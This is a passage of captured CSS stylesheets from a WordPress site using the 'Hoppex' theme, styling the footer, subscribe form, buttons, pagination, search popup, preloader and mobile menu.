    bottom: 0px;
    width: 200px;
    padding: 0;
    color: var(--thm-base);
}
.subscribe-form button.btn-one:after {
    background-color: transparent;
}



.subscribe-form input[type="email"]:focus {
    color: var(--thm-black);    
}
.subscribe-form input[type="email"]:focus + button, 
.subscribe-form button:hover {
 height: 60px;
}


.subscribe-box-house {
    position: absolute;
    top: 90px;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.subscribe-box-house .inner{
    position: relative;
    display: inline-block;
}









.footer {
    position: relative;
    display: block;
    border-top: 1px solid #e1eff0;
    padding-top: 105px;
    padding-bottom: 90px;
    z-index: 1;
}
.footer .shape1{
    position: absolute;
    top: 50px;
    left: 50px;
}
.footer .shape1 img{
    -webkit-animation: animation1 5s ease-in infinite;
    animation: animation1 5s ease-in infinite;        
}

.footer .shape2{
    position: absolute;
    right: 30px;
    bottom: 30px;
}
.footer .shape2 img{
    -webkit-animation: animation1 5s ease-in infinite;
    animation: animation1 5s ease-in infinite;    
}

.footer-bg{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-attachment: scroll;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    z-index: -1;
}

.single-footer-widget {
    position: relative;
    display: block;
    overflow: hidden;
    margin-left: -15px;
    margin-right: -15px;
}
.single-footer-widget.margin__top {
    margin-top: 32px;
}
.single-footer-widget .title {
    position: relative;
    display: block;
    line-height: 0;
    margin-top: -5px;
    margin-bottom: 35px;
}
.single-footer-widget .title h3{
    color: #051320;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    text-transform: capitalize;
    margin: 0 0 14px;
}


.single-footer-widget .our-company-info {
    position: relative;
    display: block;
    max-width: 400px;
    width: 100%;
}
.single-footer-widget .our-company-info .footer-logo{
    position: relative;
    display: block;
    margin-bottom: 41px;
}
.single-footer-widget .our-company-info .footer-logo a{
    position: relative;
    display: inline-block;
}
.single-footer-widget .our-company-info .text-box {
    position: relative;
    display: block;
    padding-bottom: 35px;
}
.single-footer-widget .our-company-info .text-box p{
    color: #051320;
    font-size: 15px;
    line-height: 30px;
    font-weight: 400;
    margin: 0;
}


.footer-social-link{
    position: relative;
    display: block;
}
.footer-social-link ul{}
.footer-social-link ul li{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 30px;
}
.footer-social-link ul li:last-child{
    margin-right: 0;
}
.footer-social-link ul li a{
    position: relative;
    display: block;
    color: #8d8e8e;
    font-size: 20px;
    line-height: 30px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.footer-social-link ul li:hover a{
    color: var(--thm-base);
}



.footer-widget-links{
    position: relative;
    display: block;
    margin-top: -2px;
}
.footer-widget-links ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.footer-widget-links ul li{
    position: relative;
    display: block;
    line-height: 30px;
    margin-bottom: 6px;
}
.footer-widget-links ul li:last-child{
    margin-bottom: 0;
}
.footer-widget-links ul li a{
    position: relative;
    display: inline-block;
    color: #051320;
    font-size: 15px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.footer-widget-links ul li a:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 5px;
    right: 0;
    height: 1px;
    background: var(--thm-base);
    transition: .5s;
    transform: perspective(400px) scaleX(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    z-index: 2;    
}
.footer-widget-links ul li a:hover:before{
    transform: perspective(400px) scaleX(1.0);
}
.footer-widget-links ul li a:hover{
    color: var(--thm-base);
}


.footer-widget-contact-info {
    position: relative;
    display: block;
    padding-top: 1px;
}
.footer-widget-contact-info ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.footer-widget-contact-info ul li{
    position: relative;
    display: block;
    margin-bottom: 21px;
}
.footer-widget-contact-info ul li:last-child{
    margin-bottom: 0;
}
.footer-widget-contact-info ul li .inner{
    position: relative;
    display: block;
    padding-left: 30px;
}
.footer-widget-contact-info ul li .inner .icon{
    position: absolute;
    top: 0;
    left: 1px;
    color: var(--thm-base);
    font-size: 20px;
    line-height: 1;
}
.footer-widget-contact-info ul li .inner .icon.mapmarker{
    top: 3px;
}

.footer-widget-contact-info ul li .inner .text{
    position: relative;
    display: block;
}
.footer-widget-contact-info ul li .inner .text p{
    color: #051320;
    font-size: 15px;
    line-height: 24px;
    margin: 0;
}
.footer-widget-contact-info ul li .inner .text p a{
    color: #051320; 
    transition: all 200ms linear;
    transition-delay: 0.1s;    
}
.footer-widget-contact-info ul li .inner .text p a:hover{
    color: var(--thm-base);
}



.footer-bottom {
    position: relative;
    display: block;
    border-top: 1px solid #e1eff0;
    padding: 27px 0px 27px;
}
.footer-bottom .bottom-inner{
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.footer-bottom .bottom-inner .copyright{
    position: relative;
    display: block;
}
.footer-bottom .bottom-inner .copyright p{
    color: #051320;
    margin: 0;
}
.footer-bottom .bottom-inner .copyright p a{
    color: var(--thm-base);
}


.footer-menu{
    position: relative;
    display: block;
}
.footer-menu .footer-nav{
    position: relative;
    display: block;
    overflow: hidden;
}
.footer-menu .footer-nav li{
    position: relative;
    display: inline-block;
    float: left;
    padding-right: 16px;
    margin-right: 15px;
}
.footer-menu .footer-nav li:before{
    content: "";
    position: absolute;
    top: 5px;
    right: 0;
    bottom: 5px;
    width: 1px;
    background: #e1eff0;
}
.footer-menu .footer-nav li:last-child:before{
    display: none;
}
.footer-menu .footer-nav li:last-child{
    margin-right: 0;
    padding-right: 0;
}
.footer-menu .footer-nav li a{
    color: #051320;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;    
}
.footer-menu .footer-nav li a:hover{
    color: var(--thm-base);
}
.subscribe-box .subscribe-form span.ajax-loader {
    display: none;
    position: absolute!important;
    left: 0;
    bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/style.css?ver=1769199580
body_size: 11808
content:
/* Hoppex HTML5 Template  */


/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header
5. Hidden Sidebar
6. Banner Section
7. Page Title
8. Section Banner
9. Section Title
10. About Section
11. Blog Section

**********************************************/

:root {
    --thm-font: 'Poppins', sans-serif;
    --thm-gray: #808080;
    --thm-black: #051320;
    --thm-black-rgb: 5, 19, 32;
}

:root {
    --thm-base: #ff5146;
    --thm-base-rgb: 255, 81, 70;
}


/*==============================================
   Base Css
===============================================*/

* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
    font-size: 100%;
}

html,
body {
    height: 100%;
}

body {
    color: var(--thm-gray);
    font-size: 15px;
    line-height: 26px;
    font-weight: 400;
    font-family: var(--thm-font);
}

button:focus {
    outline: none;
}

button {
    cursor: pointer;
    border: none;
    background: transparent;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: var(--thm-black);
    font-weight: 700;
    line-height: 1.25em;
    font-family: var(--thm-font);
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

.sp {
    padding: 150px 0;
}

.parallax-scene {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.fancybox-image,
.fancybox-spaceball {
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

img {
    max-width: 100%;
    height: auto;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
}

.map-data {
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.8em;
    padding: 5px 10px 5px;
}

.map-data a {
    color: #0b59d9;
    display: block;
}

.map-data h6 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 5px;
    color: #121212;
}

i {
    font-style: normal;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}

ol,
li {
    margin: 0;
    padding: 0;
}

.auto-container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}

.btn-one {
    position: relative;
    display: inline-block;
    overflow: hidden;
    padding-left: 40px;
    padding-right: 40px;
    background-color: transparent;
    color: #ffffff;
    font-size: 16px;
    line-height: 60px;
    font-weight: 600;
    text-transform: capitalize;
    border-radius: 30px;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    font-family: var(--thm-font);
    z-index: 2;
}

.btn-one:before {
    position: absolute;
    top: 115px;
    left: -50px;
    right: -50px;
    height: 170px;
    content: "";
    background: var(--thm-black);
    -webkit-transform: translateY(-55px);
    transform: translateY(-55px);
    border-radius: 50%;
    webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    z-index: 1;
}

.btn-one:hover:before {
    top: 0%;
    left: -70px;
    right: -70px;
}

.btn-one:after {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    border-radius: 30px;
    background-color: var(--thm-base);
    opacity: 1;
    transform: scaleX(1.0);
    webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    z-index: -1;
}

.btn-one:hover:after {
    transform: scaleX(0);
    webkit-transition-duration: 1500ms;
    transition-duration: 1500ms;
}

.btn-one.style2 {
    color: var(--thm-base);
}

.btn-one.style2:after {
    background-color: transparent;
    border: 2px solid var(--thm-base);
}

.btn-one.style2:hover:after {
    transform: scaleX(0);
    webkit-transition-duration: 1500ms;
    transition-duration: 1500ms;
}

.btn-one.style2:before {
    background-color: var(--thm-base);
}

.btn-one .txt {
    position: relative;
    z-index: 1;
}

.btn-one:hover,
.btn-one:focus {
    color: #ffffff;
}

.btn-two {
    position: relative;
    display: inline-block;
    color: var(--thm-black);
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: var(--thm-font);
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.btn-two span:before {
    position: relative;
    top: 1px;
    display: inline-block;
    padding-right: 10px;
}

.btn-two:hover {
    color: var(--thm-base);
}

.checked-box2 {
    position: relative;
    display: block;
    min-height: 30px;
}

.checked-box2 label {
    position: relative;
    display: inline-block;
    padding-left: 30px;
    margin-right: 0px;
    margin-bottom: 0;
    color: #585858;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    cursor: pointer;
    min-height: 30px;
    font-family: var(--thm-font);
}

.checked-box2 input[type="checkbox"] {
    display: none;
}

.checked-box2 input[type="checkbox"]+label span {
    position: absolute;
    top: 3px;
    left: 0;
    width: 16px;
    height: 16px;
    vertical-align: middle;
    background-color: #ecf2f6;
    border: 1px solid #dae5ec;
    cursor: pointer;
    border-radius: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.checked-box2 label span:before {
    font-family: FontAwesome;
    content: "\f00c";
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0;
    right: 0;
    width: 16px;
    height: 16px;
    margin: 0px;
    color: #585858;
    font-size: 10px;
    line-height: 16px;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.checked-box2 input[type="checkbox"]:checked+label span {
    border-color: #dae5ec;
}

.checked-box2 input[type="checkbox"]:checked+label span:before {
    opacity: 1;
}

.thm-social-link1 {
    position: relative;
    display: block;
}

.thm-social-link1 ul {
    position: relative;
}

.thm-social-link1 ul li {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 10px;
}

.thm-social-link1 ul li:last-child {
    margin-right: 0;
}

.thm-social-link1 ul li a {
    position: relative;
    display: block;
    width: 40px;
    height: 40px;
    background: #ffffff;
    border-radius: 50%;
    border: 1px solid #e3e3e3;
    color: #222222;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
    z-index: 1;
    transition: all 500ms ease;
}

.thm-social-link1 ul li a:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    content: "";
    border-radius: 50%;
    z-index: -1;
    transform: scale(0.0);
    transform-origin: center;
    transform-style: preserve-3d;
    transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
}

.thm-social-link1 ul li a:hover:before {
    transform: scaleX(1.0);
}

.thm-social-link1 ul li a:hover {
    color: #ffffff;
}

.thm-social-link2 {
    position: relative;
    display: block;
}

.thm-social-link2 ul {
    position: relative;
    overflow: hidden;
}

.thm-social-link2 ul li {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.thm-social-link2 ul li:last-child {
    margin-right: 0;
}

.thm-social-link2 ul li a {
    position: relative;
    display: block;
    color: #909090;
    font-size: 16px;
    line-height: 30px;
    transition: all 500ms ease;
}

.thm-social-link2 ul li a:hover {
    color: var(--thm-primary);
}

.parallax-bg-one {
    background-attachment: fixed;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 1;
}

.parallax-bg-one::before {
    background: rgba(18, 32, 0, 0.90) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}


/*___ owl Nav Dot Style _____*/

.owl-theme .owl-prev span,
.owl-theme .owl-next span {}

.owl-nav-style-one {}

.owl-nav-style-one .owl-controls {}

.owl-nav-style-one.owl-theme .owl-stage-outer {
    position: relative;
    display: block;
    padding-top: 0px;
    padding-bottom: 0px;
}

.owl-nav-style-one.owl-theme .owl-nav {
    position: relative;
    display: block;
    line-height: 0;
    z-index: 10;
}

.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"] {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 60px;
    background-color: rgba(var(--thm-base-rgb), .05);
    border-radius: 50%;
    margin: 0 0 0 0px;
    padding: 0;
    transition: all 700ms ease 0s;
}

.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:before {
    content: "\f111";
    font-family: flaticon !important;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: var(--thm-base);
    font-size: 25px;
    line-height: 60px;
    text-align: center;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
}

.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"] span {
    display: none;
}

.owl-nav-style-one.owl-theme .owl-nav .owl-prev {
    transform: rotate(0deg);
    margin-right: 10px;
}

.owl-nav-style-one.owl-theme .owl-nav .owl-next {
    margin-left: 0px;
    transform: rotate(180deg);
}

.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover {
    background-color: rgba(var(--thm-base-rgb), 1.0);
}

.owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover:before {
    color: #ffffff
}

.owl-carousel.owl-dot-style1 .owl-dots {
    position: relative;
    text-align: center;
    line-height: 0;
    margin-top: 60px !important;
    display: block;
}

.owl-carousel.owl-dot-style1 .owl-dots .owl-dot {
    position: relative;
    display: inline-block;
    width: 8px;
    height: 8px;
    background: transparent;
    border: 1px solid #b6c4c7;
    margin: 0px 5px;
    padding: 0px;
    border-radius: 50%;
    transition: all 100ms linear;
    transition-delay: 0.1s;
}

.owl-carousel.owl-dot-style1 .owl-dots .owl-dot.active {
    width: 30px;
    border-radius: 10px;
    border-color: var(--thm-base);
    background: var(--thm-base);
}

.owl-carousel.owl-dot-style1 .owl-dots .owl-dot span {}

.owl-carousel.owl-dot-style1 .owl-dots .owl-dot.active span {}

@keyframes pulse {
    50% {
        box-shadow: 0 0 0 5px rgba(255, 255, 255, .1), 0 0 0 20px rgba(238, 238, 238, 0.3000);
    }
}

@keyframes pulse2 {
    50% {
        box-shadow: 0 0 0 5px rgba(255, 231, 1, .1), 0 0 0 20px rgba(255, 231, 1, 0.3000);
    }
}

.rating-box {
    position: relative;
    display: block;
    overflow: hidden;
}

.rating-box ul {
    overflow: hidden;
}

.rating-box ul li {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 5px;
}

.rating-box ul li:last-child {
    margin-right: 0;
}

.rating-box ul li a {
    font-size: 20px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.boxed_wrapper {
    position: relative;
    margin: 0 auto;
    overflow: hidden !important;
    background: #ffffff none repeat scroll 0 0;
    width: 100%;
    min-width: 320px;
}

.styled-pagination {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
    padding-top: 20px;
}

.styled-pagination.pdtop0 {
    padding-top: 0;
}

.styled-pagination .nav-links {
    position: relative;
    display: inline-block;
    float: left;
    float: none;
    margin-right: 10px;
}

.styled-pagination .nav-links:last-child {
    margin-right: 0;
}

.styled-pagination .nav-links .page-numbers.prev {
    transform: rotate(-180deg);
}

.styled-pagination .nav-links .page-numbers.prev i.left {
    position: relative;
    top: 2px;
}

.styled-pagination .nav-links .page-numbers.next i.right {
    position: relative;
    top: 2px;
}

.styled-pagination .nav-links .page-numbers {
    position: relative;
    display: inline-block;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background: #ffffff;
    border: 1px solid #e6e8ec;
    color: var(--thm-base);
    font-size: 16px;
    line-height: 53px;
    font-weight: 600;
    text-align: center;
    margin-right: 10px;
    text-transform: uppercase;
    transition: all 500ms ease;
    font-family: var(--thm-font);
    z-index: 1;
}

.styled-pagination .nav-links.prev a,
.styled-pagination .nav-links.next a {
    color: var(--thm-base);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.styled-pagination .nav-links.prev a:hover,
.styled-pagination .nav-links.next a:hover {
    color: #ffffff;
}

.styled-pagination .nav-links .page-numbers:hover {
    color: #ffffff;
    border-color: var(--thm-base);
    background: var(--thm-base);
}

.styled-pagination .nav-links .page-numbers.current {
    color: #ffffff;
    border-color: var(--thm-base);
    background: var(--thm-base);
}

.styled-pagination li {
    position: relative;
    display: inline-block;
    float: left;
    float: none;
    margin-right: 10px;
}

.styled-pagination li:last-child {
    margin-right: 0;
}

.styled-pagination li.prev a {
    transform: rotate(-180deg);
}

.styled-pagination li.prev a span.left {
    position: relative;
    top: 1px;
}

.styled-pagination li.next a span.right {
    position: relative;
    top: 2px;
}

.styled-pagination li a {
    position: relative;
    display: inline-block;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background: #ffffff;
    border: 1px solid #e6e8ec;
    color: var(--thm-black);
    font-size: 16px;
    line-height: 53px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 500ms ease;
    font-family: var(--thm-font);
    z-index: 1;
}

.styled-pagination li:hover a,
.styled-pagination li.active a {
    color: #ffffff;
    border-color: var(--thm-base);
    background: var(--thm-base);
}

.styled-pagination li.prev a,
.styled-pagination li.next a {
    color: var(--thm-base);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover {
    color: #ffffff;
}


/** search pop-up style **/

.serach-button-style1 {
    position: relative;
    display: block;
}

.serach-button-style1 .search-toggler {
    position: relative;
    display: block;
    width: 42px;
    height: 42px;
    background: transparent;
    border-radius: 50%;
    color: var(--thm-black);
    font-size: 20px;
    font-weight: 400;
    cursor: pointer;
    transition: all 500ms ease;
}

.serach-button-style1 .search-toggler:hover {
    color: var(--thm-base);
}

.search-popup {
    position: fixed;
    left: 0;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    overflow: auto;
    background: rgba(0, 0, 0, 0.9);
    -webkit-transform: translateY(101%);
    -ms-transform: translateY(101%);
    transform: translateY(101%);
    transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
}

.search-popup.popup-visible {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    visibility: visible;
    opacity: 1;
}

.search-popup .overlay-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    display: block;
}

.search-popup .close-search {
    position: absolute;
    right: 25px;
    top: 25px;
    font-size: 22px;
    color: #ffffff;
    cursor: pointer;
    z-index: 5;
    transition: all 500ms ease;
}

.search-popup .search-form {
    position: relative;
    padding: 0px 15px 0px;
    max-width: 1024px;
    margin: 0 auto;
    margin-top: 150px;
    margin-bottom: 100px;
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    z-index: 10;
}

.search-popup.popup-visible .search-form {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    transition: all 500ms ease 500ms;
    -moz-transition: all 900ms ease 500ms;
    -webkit-transition: all 900ms ease 500ms;
    -ms-transition: all 900ms ease 500ms;
    -o-transition: all 900ms ease 500ms;
}

.search-popup .search-form .form-group {
    margin-bottom: 30px;
}

.search-popup .search-form fieldset {
    position: relative;
    border-radius: 12px;
}

.search-popup .search-form fieldset input[type="search"] {
    position: relative;
    height: 70px;
    padding: 20px 150px 20px 30px;
    background: #ffffff;
    line-height: 30px;
    font-size: 18px;
    color: #233145;
    border-radius: 7px;
    min-width: 238px;
}

.search-popup .search-form fieldset input[type="submit"] {
    position: absolute;
    display: block;
    right: 0px;
    top: 0px;
    text-align: center;
    width: 140px;
    height: 70px;
    padding: 20px 10px 20px 10px;
    color: #ffffff !important;
    line-height: 30px;
    font-size: 16px;
    cursor: pointer;
    text-transform: uppercase;
    border-radius: 0px 7px 7px 0px;
    background: var(--thm-base);
}

.search-popup .search-form fieldset input[type="submit"]:hover {
    transform: translateY(0px);
}

.search-popup h3 {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 600;
    color: #ffffff;
    margin-bottom: 20px;
    letter-spacing: 1px;
    text-align: center;
}

.search-popup .recent-searches {
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.search-popup .recent-searches li {
    display: inline-block;
    margin: 0px 10px 10px 0px;
}

.search-popup .recent-searches li a {
    display: block;
    line-height: 24px;
    border: 1px solid #ffffff;
    padding: 7px 15px;
    color: #ffffff;
    border-radius: 3px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.search-popup .recent-searches li a:hover {
    border-color: var(--thm-primary);
    background-color: var(--thm-primary);
}


/*=============== Color-Layout =============*/

.switcher {
    position: fixed;
    top: 320px;
    z-index: 99;
}

.switcher .switch_btn {
    position: absolute;
    top: 0px;
    right: -50px;
    z-index: -1;
}

.switcher .switch_btn button {
    width: 50px;
    height: 50px;
    color: #fff;
    line-height: 50px;
    cursor: pointer;
    border-radius: 0;
    margin-left: 0;
    transition: all 500ms ease;
    background: rgba(0, 0, 0, 0.90);
}

.switcher .switch_menu {
    position: absolute;
    width: 220px;
    height: 30px;
    background: transparent;
    display: none;
    top: 0px;
    left: 60px;
    bottom: 0;
    margin: 10px 0;
}

.switcher #styleOptions li {
    position: relative;
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-right: 3px;
}

.switcher #styleOptions li:last-child {
    margin-right: 0;
}

.switcher #styleOptions li a {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    box-shadow: 0 0 0 0px #fff;
}

.switcher #styleOptions li a.blue-color {
    background: #1266e3;
}

.switcher #styleOptions li a.pink-color {
    background: #e70887;
}

.switcher #styleOptions li a.violet-color {
    background: #6936d8;
}

.switcher #styleOptions li a.crimson-color {
    background: #ba0913;
}

.switcher #styleOptions li a.orange-color {
    background: #FFA500;
}

.switcher #styleOptions li a.green-color {
    background: #95c41f;
}


/*________________Preloader_______________ */

.preloader {
    position: fixed;
    s left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999999999999;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/icon/preloader.svg);
}

.preloader-close {
    position: fixed;
    z-index: 999999;
    color: #fff;
    padding: 10px 20px;
    cursor: pointer;
    right: 0;
    bottom: 0;
    font-weight: 600;
    background-color: var(--thm-black);
}

.loader-wrap {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
}

.loader-wrap .layer-one {
    position: absolute;
    left: 0%;
    top: 0;
    width: 33.3333%;
    height: 100%;
    overflow: hidden;
}

.loader-wrap .layer-two {
    position: absolute;
    left: 33.3333%;
    top: 0;
    width: 33.3333%;
    height: 100%;
    overflow: hidden;
}

.loader-wrap .layer-three {
    position: absolute;
    left: 66.6666%;
    top: 0;
    width: 33.3333%;
    height: 100%;
    overflow: hidden;
}

.loader-wrap .layer .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: var(--thm-base);
}


/*** Scroll To Top style ***/

.scroll-top {
    position: fixed;
    right: 15px;
    bottom: 20px;
    width: 60px;
    height: 60px;
    background-color: #ffffff;
    border: 2px solid var(--thm-base);
    color: var(--thm-base);
    border-radius: 50%;
    font-size: 20px;
    line-height: 56px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    display: none;
    cursor: pointer;
    transform: rotate(0deg);
    transition: all 200ms linear;
    transition-delay: 0.1s;
    z-index: 999999999;
}

.scroll-top span {}

.scroll-top:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 5%;
    height: 10px;
    width: 90%;
    opacity: 1;
    z-index: -1;
    background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-radial-gradient(center ellipse, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}

.scroll-top:hover {
    color: #ffffff;
    background-color: var(--thm-black);
    border-color: var(--thm-black);
}

.scroll-top.style2 {
    position: absolute;
    left: 0;
    top: -20px;
    right: 0;
    width: 40px;
    height: 40px;
    margin: 0 auto;
    border-radius: 5px;
    background-color: #0098ff;
    border: none;
    text-align: center;
    animation: auto;
    transition: all 200ms linear;
    transition-delay: 0.1s;
    font-size: 20px;
    line-height: 40px;
    font-weight: 400;
}


/* Form validation styles */

input:focus,
textarea:focus,
select:focus {
    border-color: #43c3ea;
    outline: none;
}

#contact-form input[type="text"].error {
    border-color: red;
}

#contact-form input[type="email"].error {
    border-color: red;
}

#contact-form select.error {
    border-color: red;
}

#contact-form textarea.error {
    border-color: red;
}


/* Overlay styles */

.overlay-style-one {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(218, 60, 34, 0.80);
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
    opacity: 0;
    z-index: 1;
}

.overlay-style-one .box {
    display: table;
    height: 100%;
    width: 100%;
}

.overlay-style-one .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.overlay-style-one .box .inner {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.overlay-style-two {
    position: absolute;
    left: 0px;
    bottom: 0px;
    right: 0px;
    top: 0px;
    z-index: 2;
    opacity: 0;
    transition: all 900ms ease;
}

.overlay-style-two:before {
    position: absolute;
    content: '';
    top: 0px;
    left: 0px;
    width: 100%;
    height: 50%;
    display: block;
    opacity: 0;
    text-align: center;
    transform: perspective(400px) rotateX(-90deg);
    transform-origin: top;
    transition: all 0.5s;
    background-color: rgba(18, 18, 18, 0.90);
}

.overlay-style-two:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 50%;
    display: block;
    opacity: 0;
    text-align: center;
    transform: perspective(400px) rotateX(90deg);
    transform-origin: bottom;
    transition: all 0.5s;
    background-color: rgba(18, 18, 18, 0.90);
}

.review-box {
    position: relative;
    display: block;
    overflow: hidden;
    line-height: 16px;
}

.review-box ul {
    display: block;
    overflow: hidden;
}

.review-box ul li {
    display: inline-block;
    float: left;
    margin-right: 5px;
}

.review-box ul li:last-child {
    margin-right: 0px;
}

.review-box ul li i {
    color: var(--thm-primary);
    font-size: 18px;
}


/* Update header Style */

@keyframes menu_sticky {
    0% {
        margin-top: -90px;
    }
    50% {
        margin-top: -74px;
    }
    100% {
        margin-top: 0;
    }
}


/*** 
========================================
    Mobile Menu
========================================
***/

.nav-outer .mobile-nav-toggler {
    position: relative;
    display: none;
    float: right;
    cursor: pointer;
    padding: 30px 0;
}

.nav-outer.style1 .mobile-nav-toggler {
    padding: 25px 0 25px;
}

.nav-outer.style2 .mobile-nav-toggler {
    padding: 15px 0;
}

.nav-outer.style3 .mobile-nav-toggler {
    padding: 45px 0;
}

.nav-outer .mobile-nav-toggler .inner {
    position: relative;
    display: block;
    padding: 3px 5px;
    background: var(--thm-base);
}

.mobile-menu {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
    padding-right: 30px;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .menu-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(9, 16, 32, 0.90);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    z-index: 1;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
